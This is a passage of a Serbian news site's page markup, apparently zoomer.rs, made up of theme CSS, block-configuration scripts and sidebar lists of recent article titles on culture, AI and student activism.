.td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_171 .td-read-more a{font-family:Montserrat!important}.tdi_171 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_171 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_171 .td-module-container:before{bottom:-1px}.tdi_171 .td-author-date{display:none}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{display:none}.tdi_171 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{font-size:12px!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_171 = new tdBlock();
block_tdi_171.id = "tdi_171";
block_tdi_171.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-20573","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_171","tdc_css_class":"tdi_171","tdc_css_class_style":"tdi_171_rand_style"}';
block_tdi_171.td_column_number = "1";
block_tdi_171.block_type = "td_flex_block_1";
block_tdi_171.post_count = "1";
block_tdi_171.found_posts = "1";
block_tdi_171.header_color = "";
block_tdi_171.ajax_pagination_infinite_stop = "";
block_tdi_171.max_num_pages = "1";
tdBlocksArray.push(block_tdi_171);
</script><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:block}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_173{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:18px!important}@media (max-width:767px){.tdi_174{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:12px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_174 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_175 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_175" >
<style>.tdi_175{margin-bottom:0px!important}</style>
<style>.tdi_175 .entry-thumb{background-position:center 50%}.tdi_175 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_175 .td-image-container{display:block;order:1}.tdi_175 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_175 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_175 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_175 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_175 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_175 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_175 .td-post-vid-time{display:block}.tdi_175 .td-post-category:not(.td-post-extra-category){display:none}.tdi_175 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_175 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_175 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_175 .td-read-more{display:none}.tdi_175 .td-author-date{display:inline}.tdi_175 .td-post-author-name{display:none}.tdi_175 .entry-review-stars{display:none}.tdi_175 .td-icon-star,.tdi_175 .td-icon-star-empty,.tdi_175 .td-icon-star-half{font-size:15px}.tdi_175 .td-module-comments{display:none}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_175 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_175 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{color:#888888}.tdi_175 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_175 .td-block-title a,.tdi_175 .td-block-title span{font-family:Montserrat!important}.tdi_175 .td-subcat-list a,.tdi_175 .td-subcat-dropdown span,.tdi_175 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_175 .td-post-category{font-family:Montserrat!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_175 .td-read-more a{font-family:Montserrat!important}.tdi_175 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_175 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_175 .td-module-container:before{bottom:-1px}.tdi_175 .td-author-date{display:none}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{display:none}.tdi_175 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{font-size:12px!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_175 = new tdBlock();
block_tdi_175.id = "tdi_175";
block_tdi_175.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-20573","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_175","tdc_css_class":"tdi_175","tdc_css_class_style":"tdi_175_rand_style"}';
block_tdi_175.td_column_number = "1";
block_tdi_175.block_type = "td_flex_block_1";
block_tdi_175.post_count = "4";
block_tdi_175.found_posts = "590";
block_tdi_175.header_color = "";
block_tdi_175.ajax_pagination_infinite_stop = "";
block_tdi_175.max_num_pages = "148";
tdBlocksArray.push(block_tdi_175);
</script><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
